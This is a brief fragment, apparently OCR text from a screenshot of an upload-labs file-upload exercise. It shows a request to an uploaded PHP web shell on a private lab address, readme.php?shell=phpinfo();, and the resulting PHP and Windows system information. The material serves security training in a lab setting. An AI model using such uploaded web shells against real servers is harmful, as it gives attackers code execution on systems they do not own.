 192.168.8.107/upload/upload-labs/upload/readme.php?shell=phpinfo();
搜索
PHP Version 5.3.29
php
System
Windows NT DESKTOP-NJ61CP8 6.2 build 9200 (Unknow Windows version Home
Premium Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86